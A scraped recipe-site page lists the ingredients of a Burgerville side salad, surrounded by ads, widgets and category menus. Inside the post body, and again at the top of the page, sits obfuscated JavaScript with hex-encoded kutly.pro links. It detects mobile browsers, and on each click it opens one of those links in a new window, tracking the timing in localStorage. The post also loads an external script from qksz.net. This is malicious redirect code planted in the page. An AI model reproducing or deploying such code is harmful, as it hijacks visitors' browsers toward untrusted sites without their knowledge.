_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!--include sidebar-->
<div id="l_sidebar">
<ul>

<!--sidebar.php-->

<li>
<h2>Sponsors</h2>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8085055226730019";
/* FastFood Tower */
google_ad_slot = "1791505868";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</li>

<li id="text-5" class="widget widget_text">			<div class="textwidget"><SCRIPT charset="utf-8" type="text/javascript" src="http://ws.amazon.com/widgets/q?ServiceVersion=20070822&MarketPlace=US&ID=V20070822/US/desktorecord-20/8001/ed68e5df-9c07-40ee-af52-96f8f2ec0b60"> </SCRIPT> <NOSCRIPT><A HREF="http://ws.amazon.com/widgets/q?ServiceVersion=20070822&MarketPlace=US&ID=V20070822%2FUS%2Fdesktorecord-20%2F8001%2Fed68e5df-9c07-40ee-af52-96f8f2ec0b60&Operation=NoScript">Amazon.com Widgets</A></NOSCRIPT></div>
		</li>
<li id="get-recent-comments" class="widget widget_get_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<div id="get_recent_comments_wrap"><ul>	<li><a href="https://www.fastfoodingredients.com/2008/04/06/burger-king-french-fries/#comment-84355" title="Burger King French Fries, April 6, 2008">Paula</a>: Tasted delicious, but I had aches in my joints last night and this morning my stomach is upset. Too many...</li>
	<li><a href="https://www.fastfoodingredients.com/2008/02/14/taco-bell-bean-burrito/#comment-79609" title="Taco Bell Bean Burrito, February 14, 2008">Dick</a>: I love these and am not a fan of Mexican or Spanish foods.</li>
</ul></div></li>
<li id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://feedjit.com/serve/?vv=693&amp;tft=3&amp;dd=0&amp;wid=456371dd79208ae6&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=C90B18&amp;lnk=C90B18&amp;hc=FFFFFF&amp;hfc=FF0E22&amp;btn=8A0214&amp;ww=200&amp;wne=10&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=0&amp;hbars=0"></script><noscript><a href="http://feedjit.com/">Feedjit Live Blog Stats</a></noscript></div>
		</li>
<li id="text-1" class="widget widget_text">			<div class="textwidget"><a href="http://s08.flagcounter.com/more/HQ9"><img src="http://s08.flagcounter.com/count/HQ9/bg=FFFFFF/txt=000000/border=C90B19/columns=2/maxflags=90/viewers=0/labels=1/" alt="free counters" border="0"></a>
</div>
		</li>

</ul>
</div>
<div id="content">
    <!--single.php-->
		
	
	<!--post title-->
	<h1 id="post-853">Burgerville Side Salad</h1>

    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: FFI</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Wednesday, December 3rd, 2008</span><!-- the timestamp -->
    </div>
			
	<!--post text with the read more link-->
	<p><SCRIPT type="text/javascript" LANGUAGE="javascript" src="http://www.qksz.net/1e-gs10"> </SCRIPT></p>
<p><strong>Fresh Salad Mix</strong> [Fresh iceberg lettuce, romaine lettuce, shredded red cabbage, and shredded carrots], <strong>Fresh Grape Tomatoes</strong>, <strong>Tillamook Shredded Cheddar Cheese</strong> [Cultured Milk, salt, enzymes, annatto(color), potato starch and cellulose powder(added to prevent caking, Natamycin(natural mold inhibitor)]<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6e\x61\x71\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x67\x5a\x75\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x61\x4e\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x44\x70\x69\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x72\x4b\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x55\x47\x73\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x46\x77\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x52\x68\x6d\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4f\x4f\x6f\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x48\x4d\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&#038;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&#038;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&#038;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&#038;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&#038;&#038;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&#038;&#038;(_0x1b1224&#038;&#038;window[_0x365b[0x0]]()&#038;&#038;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	
	<!--for paginate posts-->
	
	<!--post meta info-->
	<div class="meta-bottom">
        <span class="meta-category"><strong>Topics: </strong><a href="http://www.fastfoodingredients.com/category/burgerville/" title="View all posts in BURGERVILLE" rel="category tag">BURGERVILLE</a>, <a href="http://www.fastfoodingredients.com/category/burgerville/salads/" title="View all posts in Salads" rel="category tag">Salads</a>, <a href="http://www.fastfoodingredients.com/category/burgerville/sides/" title="View all posts in Sides" rel="category tag">Sides</a></span> <!-- list of categories, seperated by commas, linked to corresponding category archives -->
    </div>

<script type="text/javascript"><!--
google_ad_client = "ca-pub-8085055226730019";
/* FastFood Post */
google_ad_slot = "6221705467";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

	</p><!--all options over and out-->
	
    
<!-- You can start editing here. -->

<div class="comments">

	
  			
		
<div class="postspace2">&nbsp;</div>


	<h4 id="respond">Leave a Comment</h4>

	
<form action="http://www.fastfoodingredients.com/wp-comments-post.php" method="post" id="commentform">

	
	<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
	<label for="author"><small>Name (required)</small></label></p>

	<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
	<label for="email"><small>Mail (will not be published) (required)</small></label></p>

	<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
	<label for="url"><small>Website</small></label></p>

	
	<p><textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea></p>

	<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
	<input type="hidden" name="comment_post_ID" value="853" /></p>
	
	<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="16f4195bef" /></p>
</form>

</div> <!--end comments div-->


	
			
	
<!--single.php end-->
</div>

<!--include sidebar-->
<div id="r_sidebar">

<!--sidebar.php-->
<ul>
<li id="categories-1" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-322"><a href="http://www.fastfoodingredients.com/category/aw/" title="View all posts filed under A&amp;W">A&amp;W</a> (60)
<ul class='children'>
	<li class="cat-item cat-item-330"><a href="http://www.fastfoodingredients.com/category/aw/beef-aw/" title="View all posts filed under Beef">Beef</a> (9)
</li>
	<li class="cat-item cat-item-331"><a href="http://www.fastfoodingredients.com/category/aw/beverages-aw/" title="View all posts filed under Beverages">Beverages</a> (26)
</li>
	<li class="cat-item cat-item-328"><a href="http://www.fastfoodingredients.com/category/aw/chicken-aw/" title="View all posts filed under Chicken">Chicken</a> (3)
</li>
	<li class="cat-item cat-item-323"><a href="http://www.fastfoodingredients.com/category/aw/condiments-aw/" title="View all posts filed under Condiments">Condiments</a> (4)
</li>
	<li class="cat-item cat-item-324"><a href="http://www.fastfoodingredients.com/category/aw/desserts-aw/" title="View all posts filed under Desserts">Desserts</a> (11)
</li>
	<li class="cat-item cat-item-327"><a href="http://www.fastfoodingredients.com/category/aw/hot-dogs/" title="View all posts filed under Hot Dogs">Hot Dogs</a> (3)
</li>
	<li class="cat-item cat-item-329"><a href="http://www.fastfoodingredients.com/category/aw/sandwiches-aw/" title="View all posts filed under Sandwiches">Sandwiches</a> (8)
</li>
	<li class="cat-item cat-item-326"><a href="http://www.fastfoodingredients.com/category/aw/seafood-aw/" title="View all posts filed under Seafood">Seafood</a> (1)
</li>
	<li class="cat-item cat-item-325"><a href="http://www.fastfoodingredients.com/category/aw/sides-aw/" title="View all posts filed under Sides">Sides</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.fastfoodingredients.com/category/arbys/" title="View all posts filed under ARBY&#039;S">ARBY&#039;S</a> (95)
<ul class='children'>
	<li class="cat-item cat-item-184"><a href="http://www.fastfoodingredients.com/category/arbys/beef-arbys/" title="View all posts filed under Beef">Beef</a> (10)
</li>
	<li class="cat-item cat-item-179"><a href="http://www.fastfoodingredients.com/category/arbys/beverages-arbys/" title="View all posts filed under Beverages">Beverages</a> (5)
</li>
	<li class="cat-item cat-item-181"><a href="http://www.fastfoodingredients.com/category/arbys/breakfast-arbys/" title="View all posts filed under Breakfast">Breakfast</a> (22)
</li>
	<li class="cat-item cat-item-188"><a href="http://www.fastfoodingredients.com/category/arbys/chicken-arbys/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-177"><a href="http://www.fastfoodingredients.com/category/arbys/condiments-arbys/" title="View all posts filed under Condiments">Condiments</a> (18)
</li>
	<li class="cat-item cat-item-186"><a href="http://www.fastfoodingredients.com/category/arbys/desserts-arbys/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-189"><a href="http://www.fastfoodingredients.com/category/arbys/fish-arbys/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-185"><a href="http://www.fastfoodingredients.com/category/arbys/pork-arbys/" title="View all posts filed under Pork">Pork</a> (6)
</li>
	<li class="cat-item cat-item-187"><a href="http://www.fastfoodingredients.com/category/arbys/salads-arbys/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-176"><a href="http://www.fastfoodingredients.com/category/arbys/sandwiches-arbys/" title="View all posts filed under Sandwiches">Sandwiches</a> (46)
</li>
	<li class="cat-item cat-item-178"><a href="http://www.fastfoodingredients.com/category/arbys/sides-arbys/" title="View all posts filed under Sides">Sides</a> (8)
</li>
	<li class="cat-item cat-item-180"><a href="http://www.fastfoodingredients.com/category/arbys/soup-arbys/" title="View all posts filed under Soup">Soup</a> (4)
</li>
	<li class="cat-item cat-item-183"><a href="http://www.fastfoodingredients.com/category/arbys/turkey-arbys/" title="View all posts filed under Turkey">Turkey</a> (6)
</li>
	<li class="cat-item cat-item-182"><a href="http://www.fastfoodingredients.com/category/arbys/wraps-arbys/" title="View all posts filed under Wraps">Wraps</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-348"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/" title="View all posts filed under ATLANTA BREAD">ATLANTA BREAD</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/bagels/" title="View all posts filed under Bagels">Bagels</a> (10)
</li>
	<li class="cat-item cat-item-381"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/bread-atlanta-bread/" title="View all posts filed under Bread">Bread</a> (15)
</li>
	<li class="cat-item cat-item-378"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/breakfast-atlanta-bread/" title="View all posts filed under Breakfast">Breakfast</a> (12)
</li>
	<li class="cat-item cat-item-375"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/chicken-atlanta-bread/" title="View all posts filed under Chicken">Chicken</a> (5)
</li>
	<li class="cat-item cat-item-373"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/kids-menu/" title="View all posts filed under Kid&#039;s Menu">Kid&#039;s Menu</a> (4)
</li>
	<li class="cat-item cat-item-379"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/muffins/" title="View all posts filed under Muffins">Muffins</a> (11)
</li>
	<li class="cat-item cat-item-363"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/paninis/" title="View all posts filed under Paninis">Paninis</a> (5)
</li>
	<li class="cat-item cat-item-377"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pasta/" title="View all posts filed under Pasta">Pasta</a> (5)
</li>
	<li class="cat-item cat-item-380"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pastry/" title="View all posts filed under Pastry">Pastry</a> (31)
</li>
	<li class="cat-item cat-item-376"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pizza-atlanta-bread/" title="View all posts filed under Pizza">Pizza</a> (5)
</li>
	<li class="cat-item cat-item-365"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/salads-atlanta-bread/" title="View all posts filed under Salads">Salads</a> (5)
</li>
	<li class="cat-item cat-item-372"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/sandwiches-atlanta-bread/" title="View all posts filed under Sandwiches">Sandwiches</a> (16)
</li>
	<li class="cat-item cat-item-374"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/sides-atlanta-bread/" title="View all posts filed under Sides">Sides</a> (8)
</li>
	<li class="cat-item cat-item-366"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/soups-and-chili/" title="View all posts filed under Soups and Chili">Soups and Chili</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/" title="View all posts filed under AU BON PAIN">AU BON PAIN</a> (334)
<ul class='children'>
	<li class="cat-item cat-item-335"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bakery/" title="View all posts filed under Bakery">Bakery</a> (95)
</li>
	<li class="cat-item cat-item-333"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/beverages/" title="View all posts filed under Beverages">Beverages</a> (37)
</li>
	<li class="cat-item cat-item-336"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bowls-au-bon-pain/" title="View all posts filed under Bowls">Bowls</a> (4)
</li>
	<li class="cat-item cat-item-334"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/bread/" title="View all posts filed under Bread">Bread</a> (17)
</li>
	<li class="cat-item cat-item-337"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/breakfast-au-bon-pain/" title="View all posts filed under Breakfast">Breakfast</a> (2)
</li>
	<li class="cat-item cat-item-344"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/condiments-au-bon-pain/" title="View all posts filed under Condiments">Condiments</a> (47)
</li>
	<li class="cat-item cat-item-346"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/desserts-au-bon-pain/" title="View all posts filed under Desserts">Desserts</a> (56)
</li>
	<li class="cat-item cat-item-347"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/dressing-au-bon-pain/" title="View all posts filed under Dressing">Dressing</a> (1)
</li>
	<li class="cat-item cat-item-345"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/hot-cold-bar/" title="View all posts filed under Hot &amp; Cold Bar">Hot &amp; Cold Bar</a> (55)
</li>
	<li class="cat-item cat-item-341"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/salads-au-bon-pain/" title="View all posts filed under Salads">Salads</a> (11)
</li>
	<li class="cat-item cat-item-343"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/sandwiches-au-bon-pain/" title="View all posts filed under Sandwiches">Sandwiches</a> (4)
</li>
	<li class="cat-item cat-item-340"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/snacks/" title="View all posts filed under Snacks">Snacks</a> (28)
</li>
	<li class="cat-item cat-item-338"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/soup/" title="View all posts filed under Soup">Soup</a> (42)
</li>
	<li class="cat-item cat-item-339"><a href="http://www.fastfoodingredients.com/category/au-bon-pain/stews/" title="View all posts filed under Stews">Stews</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-427"><a href="http://www.fastfoodingredients.com/category/boston-market/" title="View all posts filed under BOSTON MARKET">BOSTON MARKET</a> (52)
<ul class='children'>
	<li class="cat-item cat-item-428"><a href="http://www.fastfoodingredients.com/category/boston-market/desserts-boston-market/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-432"><a href="http://www.fastfoodingredients.com/category/boston-market/gourmet-sides/" title="View all posts filed under Gourmet Sides">Gourmet Sides</a> (18)
</li>
	<li class="cat-item cat-item-433"><a href="http://www.fastfoodingredients.com/category/boston-market/individual-meals/" title="View all posts filed under Individual Meals">Individual Meals</a> (7)
</li>
	<li class="cat-item cat-item-430"><a href="http://www.fastfoodingredients.com/category/boston-market/salads-and-soups/" title="View all posts filed under Salads and Soups">Salads and Soups</a> (8)
</li>
	<li class="cat-item cat-item-429"><a href="http://www.fastfoodingredients.com/category/boston-market/sandwiches-boston-market/" title="View all posts filed under Sandwiches">Sandwiches</a> (11)
</li>
	<li class="cat-item cat-item-431"><a href="http://www.fastfoodingredients.com/category/boston-market/sauces/" title="View all posts filed under Sauces">Sauces</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.fastfoodingredients.com/category/burger-king/" title="View all posts filed under BURGER KING">BURGER KING</a> (105)
<ul class='children'>
	<li class="cat-item cat-item-226"><a href="http://www.fastfoodingredients.com/category/burger-king/beef-burger-king/" title="View all posts filed under Beef">Beef</a> (23)
</li>
